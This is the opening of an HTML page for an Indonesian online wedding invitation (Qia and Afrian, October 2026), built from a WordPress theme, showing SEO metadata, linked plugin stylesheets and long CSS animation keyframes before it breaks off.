

==== index.html @ 7da2060b "Update RSVP details and location info in index.html" ====
﻿<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="icon" href="./kirimdigi.jpg" type="image/jpeg">
	<link rel="icon" href="./kirimdigi.jpg" type="image/jpeg">

	<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
	<title>Qia 💕 Afrian</title>
	<meta name="description" content="Hadiri acara pernikahan kami pada tanggal 10 Oktober 2026 Ya!!!" />
	<meta name="robots" content="follow, noindex" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Qia 💕 Afrian" />
	<meta property="og:description" content="Hadiri acara pernikahan kami pada tanggal 10 Oktober 2026 Ya!!!" />
	<meta property="og:url" content="https://kirimdigi.github.io/Qia-Afrian/" />
	<meta property="og:site_name" content="Invisimple ID - Undangan Website" />
	<meta property="article:section" content="Pernikahan" />
	<meta property="og:updated_time" content="2025-12-07T01:13:45+07:00" />
	<meta property="og:image" content="https://kirimdigi.github.io/Qia-Afrian/0.png" />
	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Qia-Afrian/0.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:alt" content="The Wedding of Qia &amp; Afrian" />
	<meta property="og:image:type" content="image/png" />
	<meta property="article:published_time" content="2025-10-24T18:26:12+07:00" />
	<meta property="article:modified_time" content="2025-12-07T01:13:45+07:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Qia 💕 Afrian" />
	<meta name="twitter:description" content="Hadiri acara pernikahan kami pada tanggal 10 Oktober 2026 Ya!!!" />
	<meta name="twitter:image" content="https://kirimdigi.github.io/Qia-Afrian/0.png" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="1nv1s1mpl3" />
	<meta name="twitter:label2" content="Waktunya membaca" />
	<meta name="twitter:data2" content="Kurang dari semenit" />
	<script type="application/ld+json"
		class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://kirimdigi.github.io/Qia-Afrian/#person","name":"Invisimple ID - Undangan Website","logo":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","contentUrl":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"},"image":{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/#logo","url":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","contentUrl":"https://kirimdigi.github.io/Qia-Afrian/kirimdigi.jpg","caption":"Invisimple ID - Undangan Website","inLanguage":"id"}},{"@type":"WebSite","@id":"https://kirimdigi.github.io/Qia-Afrian/#website","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Invisimple ID - Undangan Website","publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://kirimdigi.github.io/Qia-Afrian/0.png","url":"https://kirimdigi.github.io/Qia-Afrian/0.png","width":"1000","height":"1000","inLanguage":"id"},{"@type":"WebPage","@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage","url":"https://kirimdigi.github.io/Qia-Afrian/","name":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#website"},"primaryImageOfPage":{"@id":"https://kirimdigi.github.io/Qia-Afrian/0.png"},"inLanguage":"id"},{"@type":"Person","@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3","url":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7261eb66b6b7f72535ce5fb6ec1b8146d1f240d1655f2af83056c2c59945e163?s=96&amp;d=mm&amp;r=g","caption":"1nv1s1mpl3","inLanguage":"id"},"sameAs":["http://invisimple.id"]},{"@type":"BlogPosting","headline":"Tema 3D Motion 31","datePublished":"2025-10-24T18:26:12+07:00","dateModified":"2025-12-07T01:13:45+07:00","articleSection":"Pernikahan","author":{"@id":"https://kirimdigi.github.io/Qia-Afrian/author/1nv1t4j4/","name":"1nv1s1mpl3"},"publisher":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#person"},"description":"Preview Undangan Pernikahan Tema 3D Motion 31","name":"Tema 3D Motion 31","@id":"https://kirimdigi.github.io/Qia-Afrian/#richSnippet","isPartOf":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"},"image":{"@id":"https://kirimdigi.github.io/Qia-Afrian/0.png"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://kirimdigi.github.io/Qia-Afrian/#webpage"}}]}</script>
	<!-- /Plugin WordPress Rank Math SEO -->

	<link rel='dns-prefetch' href='//the.invisimple.id' />
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed"
		href="https://kirimdigi.github.io/Qia-Afrian/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkirimdigi.github.io%2FQia-Afrian%2F" />
	<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed"
		href="https://kirimdigi.github.io/Qia-Afrian/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkirimdigi.github.io%2FQia-Afrian%2F&#038;format=xml" />
	<style id="wp-img-auto-sizes-contain-inline-css">
		img:is([sizes=auto i], [sizes^="auto," i]) {
			contain-intrinsic-size: 3000px 1500px
		}

		/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
	</style>
	<link rel='stylesheet' id='dce-animations-css'
		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css?ver=3.4.0'
		media='all' />

	<style id="wp-emoji-styles-inline-css">
		img.wp-smiley,
		img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 0.07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
		}

		/*# sourceURL=wp-emoji-styles-inline-css */
	</style>
	<style id="wp-block-library-inline-css">
		:root {
			--wp-block-synced-color: #7a00df;
			--wp-block-synced-color--rgb: 122, 0, 223;
			--wp-bound-block-color: var(--wp-block-synced-color);
			--wp-editor-canvas-background: #ddd;
			--wp-admin-theme-color: #007cba;
			--wp-admin-theme-color--rgb: 0, 124, 186;
			--wp-admin-theme-color-darker-10: #006ba1;
			--wp-admin-theme-color-darker-10--rgb: 0, 107, 160.5;
			--wp-admin-theme-color-darker-20: #005a87;
			--wp-admin-theme-color-darker-20--rgb: 0, 90, 135;
			--wp-admin-border-width-focus: 2px
		}

		@media (min-resolution:192dpi) {
			:root {
				--wp-admin-border-width-focus: 1.5px
			}
		}

		.wp-element-button {
			cursor: pointer
		}

		:root .has-very-light-gray-background-color {
			background-color: #eee
		}

		:root .has-very-dark-gray-background-color {
			background-color: #313131
		}

		:root .has-very-light-gray-color {
			color: #eee
		}

		:root .has-very-dark-gray-color {
			color: #313131
		}

		:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
			background: linear-gradient(135deg, #00d084, #0693e3)
		}

		:root .has-purple-crush-gradient-background {
			background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)
		}

		:root .has-hazy-dawn-gradient-background {
			background: linear-gradient(135deg, #faaca8, #dad0ec)
		}

		:root .has-subdued-olive-gradient-background {
			background: linear-gradient(135deg, #fafae1, #67a671)
		}

		:root .has-atomic-cream-gradient-background {
			background: linear-gradient(135deg, #fdd79a, #004a59)
		}

		:root .has-nightshade-gradient-background {
			background: linear-gradient(135deg, #330968, #31cdcf)
		}

		:root .has-midnight-gradient-background {
			background: linear-gradient(135deg, #020381, #2874fc)
		}

		:root {
			--wp--preset--font-size--normal: 16px;
			--wp--preset--font-size--huge: 42px
		}

		.has-regular-font-size {
			font-size: 1em
		}

		.has-larger-font-size {
			font-size: 2.625em
		}

		.has-normal-font-size {
			font-size: var(--wp--preset--font-size--normal)
		}

		.has-huge-font-size {
			font-size: var(--wp--preset--font-size--huge)
		}

		:root .has-text-align-center {
			text-align: center
		}

		:root .has-text-align-left {
			text-align: left
		}

		:root .has-text-align-right {
			text-align: right
		}

		.has-fit-text {
			white-space: nowrap !important
		}

		#end-resizable-editor-section {
			display: none
		}

		.aligncenter {
			clear: both
		}

		.items-justified-left {
			justify-content: flex-start
		}

		.items-justified-center {
			justify-content: center
		}

		.items-justified-right {
			justify-content: flex-end
		}

		.items-justified-space-between {
			justify-content: space-between
		}

		.screen-reader-text {
			word-wrap: normal !important;
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px
		}

		.screen-reader-text:focus {
			background-color: #ddd;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000
		}

		html :where(.has-border-color) {
			border-style: solid
		}

		html :where([style*=border-color]) {
			border-style: solid
		}

		html :where([style*=border-top-color]) {
			border-top-style: solid
		}

		html :where([style*=border-right-color]) {
			border-right-style: solid
		}

		html :where([style*=border-bottom-color]) {
			border-bottom-style: solid
		}

		html :where([style*=border-left-color]) {
			border-left-style: solid
		}

		html :where([style*=border-width]) {
			border-style: solid
		}

		html :where([style*=border-top-width]) {
			border-top-style: solid
		}

		html :where([style*=border-right-width]) {
			border-right-style: solid
		}

		html :where([style*=border-bottom-width]) {
			border-bottom-style: solid
		}

		html :where([style*=border-left-width]) {
			border-left-style: solid
		}

		html :where(img[class*=wp-image-]) {
			height: auto;
			max-width: 100%
		}

		:where(figure) {
			margin: 0 0 1em
		}

		html :where(.is-position-sticky) {
			--wp-admin--admin-bar--position-offset: var(--wp-admin--admin-bar--height, 0px)
		}

		@media screen and (max-width:600px) {
			html :where(.is-position-sticky) {
				--wp-admin--admin-bar--position-offset: 0px
			}
		}

		/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
	</style>
	<style id="classic-theme-styles-inline-css">
		/*! This file is auto-generated */
		.wp-block-button__link {
			color: #fff;
			background-color: #32373c;
			border-radius: 9999px;
			box-shadow: none;
			text-decoration: none;
			padding: calc(.667em + 2px) calc(1.333em + 2px);
			font-size: 1.125em
		}

		.wp-block-file__button {
			background: #32373c;
			color: #fff;
			text-decoration: none
		}

		/*# sourceURL=/wp-includes/css/classic-themes.min.css */
	</style>
	<style id="wp-block-styles-placeholder-inline-css">
		:root {
			--wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the block styles printed at wp_footer."
		}

		/*# sourceURL=wp-block-styles-placeholder-inline-css */
	</style>
	<link rel='stylesheet' id='dashicons-css' href='https://invitimo2.my.id/wp-includes/css/dashicons.min.css?ver=7.0'
		media='all' />
	<link rel='stylesheet' id='jet-engine-frontend-css'
		href='https://the.invisimple.id/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.11.1'
		media='all' />
	<style id="wp-global-styles-placeholder-inline-css">
		:root {
			--wp-internal-comment: "Placeholder for wp_hoist_late_printed_styles() to replace with the global-styles printed at wp_footer."
		}

		/*# sourceURL=wp-global-styles-placeholder-inline-css */
	</style>
	<link rel='stylesheet' id='uaf_client_css-css'
		href='https://the.invisimple.id/wp-content/uploads/useanyfont/uaf.css?ver=1781854705' media='all' />
	<link rel='stylesheet' id='wpb-lib-frontend-css'
		href='https://the.invisimple.id/wp-content/plugins/wpbits-addons-for-elementor/assets/css/frontend.min.css?ver=1.8.1'
		media='all' />
	<link rel='stylesheet' id='wds-elementor-css'
		href='https://the.invisimple.id/wp-content/plugins/weddingsaas-pro/assets/css/wds-elementor.css?ver=2.10.0.4'
		media='all' />
	<link rel='stylesheet' id='saic_style-css'
		href='https://the.invisimple.id/wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_style.css?ver=2.10.0.4'
		media='screen' />
	<link rel='stylesheet' id='dce-style-css'
		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/style.min.css?ver=3.4.0'
		media='all' />
	<link rel='stylesheet' id='dce-dynamic-visibility-css'
		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/dynamic-visibility.min.css?ver=3.4.0'
		media='all' />
	<link rel='stylesheet' id='dce-tooltip-css'
		href='https://the.invisimple.id/wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/tooltip.min.css?ver=3.4.0'
		media='all' />
	<link rel='stylesheet' id='wds-reset-css'
		href='https://the.invisimple.id/wp-content/themes/weddingsaas-wp/assets/css/reset.css?ver=2.0.11' media='all' />
	<link rel='stylesheet' id='e-animation-zoomIn-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=4.1.4'
		media='all' />
	<link rel='stylesheet' id='elementor-frontend-css'
		href='https://the.invisimple.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=4.1.4'
		media='all' />
	<style id="elementor-frontend-inline-css">
		@-webkit-keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_fadeIn {
			0% {
				opacity: 0
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@keyframes ha_zoomIn {
			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			50% {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_rollIn {
			0% {
				opacity: 0;
				-webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
				transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@keyframes ha_bounce {

			0%,
			20%,
			53%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			40%,
			43% {
				-webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
				transform: translate3d(0, -30px, 0) scaleY(1.1);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			70% {
				-webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
				transform: translate3d(0, -15px, 0) scaleY(1.05);
				-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
				animation-timing-function: cubic-bezier(.755, .05, .855, .06)
			}

			80% {
				-webkit-transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				transition-timing-function: cubic-bezier(.215, .61, .355, 1);
				-webkit-transform: translate3d(0, 0, 0) scaleY(.95);
				transform: translate3d(0, 0, 0) scaleY(.95)
			}

			90% {
				-webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
				transform: translate3d(0, -4px, 0) scaleY(1.02)
			}
		}

		@-webkit-keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@keyframes ha_bounceIn {

			0%,
			20%,
			40%,
			60%,
			80%,
			to {
				-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
				animation-timing-function: cubic-bezier(.215, .61, .355, 1)
			}

			0% {
				opacity: 0;
				-webkit-transform: scale3d(.3, .3, .3);
				transform: scale3d(.3, .3, .3)
			}

			20% {
				-webkit-transform: scale3d(1.1, 1.1, 1.1);
				transform: scale3d(1.1, 1.1, 1.1)
			}

			40% {
				-webkit-transform: scale3d(.9, .9, .9);
				transform: scale3d(.9, .9, .9)
			}

			60% {
				opacity: 1;
				-webkit-transform: scale3d(1.03, 1.03, 1.03);
				transform: scale3d(1.03, 1.03, 1.03)
			}

			80% {
				-webkit-transform: scale3d(.97, .97, .97);
				transform: scale3d(.97, .97, .97)
			}

			to {
				opacity: 1
			}
		}

		@-webkit-keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@keyframes ha_flipInX {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			40% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
				-webkit-animation-timing-function: ease-in;
				animation-timing-function: ease-in
			}

			60% {
				opacity: 1;
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
				transform: perspective(400px) rotate3d(1, 0, 0, 10deg)
			}

			80% {
				-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
				transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
			}
		}

		@-webkit-keyframes ha_flipInY {
			0% {
				opacity: 0;
				-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
